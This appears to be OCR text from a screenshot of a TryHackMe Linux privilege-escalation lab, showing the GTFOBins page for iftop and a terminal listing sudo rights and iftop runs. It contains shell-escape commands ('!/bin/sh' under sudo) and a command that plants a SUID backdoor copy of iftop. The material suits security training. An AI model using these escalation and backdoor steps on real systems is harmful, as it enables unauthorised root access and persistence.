 iftop | GTFOBins - Mozil...
user@debian: ~
07:18 AM
35%
TryHackMe | Linux PrivEs
iftop | GTFOBins
https://gtfobins.github.io/gtfobins/iftop/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
.. / iftop
Star
4,102
Shell
Sudo
Limited SUID
This requires iftop 1.17 and the privilege to captu
Shell
It can be used to break out from restricted environ
iftop
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo iftop
!/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which iftop) .
./iftop
!/bin/sh
iftop | GTFOBins - Mo
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: ~
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ iftop
interface: eth0
IP address is: 10.10.59.119
MAC address is: 02:29:93:67:1c:8b
pcap_open_live(eth0): eth0: You don't have permission to capture on that dev
ice (socket: Operation not permitted)
user@debian:~$ sudo iftop
interface: eth0
IP address is: 10.10.59.119
MAC address is: 02:29:93:67:1c:8b
user@debian:~$